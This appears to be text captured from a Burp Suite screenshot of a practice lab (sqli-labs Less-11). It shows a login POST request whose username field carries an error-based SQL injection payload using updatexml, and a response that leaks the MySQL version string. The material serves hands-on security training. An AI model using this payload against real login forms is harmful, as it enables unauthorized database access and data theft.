 Send Cancel > ▾ Target: http://192.168.1.104 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.1.104
3 Content-Length: 115
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer: http://192.168.1.104/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 uname=
admin'+AND+(updatexml(1,concat(0x7e,(SELECT+version()),0x7e),1))+A
ND+'utgs'='utgs&passwd=123456&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
31 <input type="text" name="passwd" value="" />
32 </div>
</br>
33 <div style=" margin-top:9px;margin-left:90px;">
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <font color= "#0000ff" font size="3">
XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59
? Search... 0 matches
Inspector
Selection 47
Selected text
XPATH syntax error: '~5.5.44-
0ubuntu0.14.04.1~'
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12
Response Headers 7
Done 1,695 bytes | 2 millis